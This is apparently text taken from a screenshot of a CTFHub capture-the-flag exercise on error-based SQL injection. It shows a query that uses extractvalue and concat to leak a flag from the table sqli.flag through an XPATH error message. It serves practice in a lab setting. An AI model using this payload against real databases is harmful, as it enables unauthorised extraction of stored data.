 不安全 — ee82d9f5f4.sandbox.ctfhub.com
Jlan's CTF
CTFHub
C CTFHub 技能学习 | 报错注入
SQL 报错注入
ID 输个1试试? Search
select * from news where id=0 and(select extractvalue(1, concat(0x7e,
substr((select group_concat(flag) from sqli.flag),32,60))))
查询错误: XPATH syntax error: '~}'